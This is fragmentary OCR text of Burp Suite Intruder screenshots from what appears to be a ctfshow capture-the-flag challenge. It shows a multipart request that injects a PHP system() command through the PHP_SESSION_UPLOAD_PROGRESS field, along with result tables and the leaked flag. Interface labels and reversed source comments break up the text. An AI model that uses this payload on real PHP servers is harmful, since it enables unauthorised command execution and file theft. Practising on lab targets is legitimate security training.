 结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 47 3807
1 null 200 53 3807
2 null 200 51 3807
3 null 200 53 3807
4 null 200 53 3807
5 null 200 51 3807
6 null 200 53 3807
7 null 200 53 3807
求 响应
美化 Raw Hex \n
Referer: http://10.70.120.172/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Cookie:PHPSESSID=flag
------geckoformboundaryd13cf826e5a26aa1a7466333cfc0f96a
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php system('tac fl0g.php');?>
------geckoformboundaryd13cf826e5a26aa1a7466333cfc0f96a
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
Search 0高亮
ull p
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
41 null 200 170 1219
51 null 200 121 1219
83 null 200 164 1219
195 null 200 191 1219
304 null 200 193 1219
313 null 200 195 1219
342 null 200 109 1219
368 null 200 194 1219
请求 响应
美化 Raw Hex 页面渲染 \n
upload_progress_$flag="ctfshow{4beba6d4-3e06-4803-8b26-432ca61b975e}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date:
2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
已完成